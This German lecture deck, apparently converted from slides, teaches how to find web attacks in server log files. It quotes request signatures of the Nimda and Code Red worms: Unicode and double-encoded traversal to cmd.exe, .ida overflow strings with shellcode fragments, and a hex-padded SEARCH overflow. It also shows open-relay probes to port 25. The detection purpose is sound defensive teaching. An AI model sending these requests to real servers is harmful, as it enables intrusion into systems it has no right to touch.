

## Angriffe aus dem Internet imWebserver Logfile erkennen

Prof. Dr. Eduard HeindlFH-Furtwangen

# Der Autor



### **Prof. Dr. Eduard Heindl**

## **■ FH-Furtwangen, E-Business-Technologien**

- Vorstand Heindl Internet AG
- Kontakt: eduard@heindl.de
- Homepage heindl.de/eduard-heindl $\Box$



# Themen



### **www.heindl.de**

**■ Logfile, was ist das? Narum im Logfile suchen** ■ Welche Angriffe sieht man **■ Typische Signaturen E** Fehlalarm Unbekannte Angriffsformen**E** Zusammenfassung



# Elemente einer Logfilezeile



- $\blacksquare$  **IP-Adresse des Clients**
- **Identität des Clientrechners (normalerweise nicht** verfügbar)
- **ID Identität des Benutzers (nur bei Authentifikation** verfügbar)
- Sekundengenauer Zeitpunkt des Abrufs (Serverzeit) $\Box$
- Erste Zeile der http Clientanfrage
- Status der Serverantwort
- **Dateigröße in Bytes**



# Combined Log Format



- Referer, letztes Dokument im Browser des Besucher
- Domain von der die Seite abgerufen wurde
- **Browser des Besuchers**
- Betriebssystem des Besuchers

```
217.81.42.213 - [01/Apr/2002:15:04:16]+0200] GET / HTTP/1.1 200 25432 www.heindl.de 
http://www.google.de/search?q=heindl+Internet+AG&hl=de&btnG=Google-
  Suche&meta=lr%3Dlang_de Mozilla/4.0 
(compatible; MSIE 6.0; Windows NT 5.1)
```
# Logfiles sind groß



### **www.heindl.de**

 $\blacksquare$  Jede Anfrage erzeugt eine Zeile ~ 100 Byte  $\blacksquare$  Jede Webseite besteht aus ~ 40 Abfragen ■ Jeder Besucher sieht ~ 10 Seiten ■ Manche Websites haben viele tausend Besucher am Tag■ Manche Logfile umfassen einen Monat ■ Größe von vielen hundert GByte nicht ungewöhnlich



# Warum Logfile



- Das Logfile erfordert keine zusätzliche Konfiguration
- Die Daten sind nach dem Ereignis noch vorhanden
- Die Performance der Systeme ändert sich nicht
- Logfiles werden auch auf fremd gehosteten Servern aufgezeichnet
- Die Vorgänge am Webserver sind von hoher Relevanz





- **Hohe Serverbelastung (DoS)**
- **■** Spionage in versteckten Verzeichnissen
- Aufruf von Skripten
- **■** Systemstillstand
- **Logfile Spam**





### Eigenartiges Log bei **www.lemonzoo.com**



# Die wichtigsten Würmer



### **Nimda /scripts/root.exe?/c+dir[...]/scripts/..%252f../winnt/system32/cmd.exe?/c+dir**

### **■ Code Red**

**GET /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN**

### **[...]**

 **NNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd 3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=a**

Quelle: http://www.gurusheaven.de

# Die wichtigsten Würmer II



### **□ Code Red II**

**GET /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX[...] XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858 %ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=a**

## ■ Code Red II Variante

**GET /x.ida?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=X**

# Störender Aufruf



### **NS IIS-Webserver finden und hacken**

### **Typische Fileanfragen**

 /\_vti\_bin/owssvr.dll?UL=1&ACT=4&BUILD=2614&STRMVER=4&CAPREQ=0

 /\_vti\_bin/owssvr.dll?UL=1&ACT=4&BUILD=5606&STRMVER=4&CAPREQ=0

- /MSOffice/cltreq.asp?UL=1&ACT=4&BUILD=2614&STRMVER=4&CAPREQ=0
- /MSOffice/cltreq.asp?UL=1&ACT=4&BUILD=5606&STRMVER=4&CAPREQ=0

/\_vti\_inf.html

/\_vti\_bin/shtml.exe/\_vti\_rpc

# Code RedII



### ■ Signaturen von CodeRedII im Logfile

- GET /scripts/root.exe?/c+dir HTTP/1.0
- GET /MSADC/root.exe?/c+dir HTTP/1.0
- GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0
- GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0

Quelle: RUS-CERT, Universität Stuttgart, http://CERT.Uni-Stuttgart.DE/

## **CodeRedII**



### ■ Ausnutzen der Unicode Schwachstellen bei IIS-Webservern

- **GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0**
- **GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0**
- **GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0**
- **GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0**
- **GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dirHTTP/1.0**
- **GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0**
- **GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dirHTTP/1.0**
- **GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0**

Quelle: RUS-CERT, Universität Stuttgart, http://CERT.Uni-Stuttgart.DE/

## Tarnung als Hexcode



### Gesuchtes File mit Error 414:

### 217.75.149.142 - - [08/Oct/2004:22:17:46 +0200] "SEARCH  $\Box$

 $\lambda_{200}$  \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02 \xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02 \xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02 \xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02 \xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02 \xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1 \x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02

\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x02\xb1\x0**" 414** 271 - "-" "-"<br>"-"

# Aufruf eines Mailservers?



- **Folgende Zeile wurde im Logfile gefunden:** 65.59.208.107 - -
- [07/Oct/2004:14:54:18 +0200]
- "POST http://65.59.208.107**:25**/ HTTP/1.1" 200 240 65.59.208.107 "-" "-" "-"
- Der Angreifer versucht den SMTP Port 25 auf dem Server 65.59.208.107 anzufragen
- http://Host**:**Port ist zulässig, da der Port nicht fix an 80 gebunden ist

## Spammer auf Suche



### ■ Logeintrag: Spammer auf der Suche nach einem Relay:

 $203.86.166.95 - [29/Jun/2004:03:45:42 +0200]$ **"CONNECT 205.158.62.146:25** HTTP/1.0" 200 8307  $203.86.166.95 - 29/Jun/2004:03:45:55 +02001$ **"PUT http://205.158.62.146:25**/ HTTP/1.0" 200 8307  $203.86.166.95 - [29/Jun/2004:03:45:56 +0200]$ **"POST http://205.158.62.146:25**/ HTTP/1.0" 200 8307  $217.34.125.65 - (29/Jun/2004:19:10:27 +0200)$ **"CONNECT 1.3.3.7:1337** HTTP/1.0" 200 8307  $13.4.22.177 - 130/Jun/2004:21:05:44 +0200$ **"POST http://194.224.58.61:25**/ HTTP/1.0" 200 8307  $213.4.22.177 - [30/Jun/2004:21:56:04 +0200]$ **"PUT http://194.224.58.61:25**/ HTTP/1.0" 200 8307

# Echte und falsche Referer



### **www.heindl.de**

**■** Beobachtete Besucher auf www.heindl.de

■ Pseudo -Besucher hinterlassen falsche RefererAngaben



# Logfilezeile mit Spam



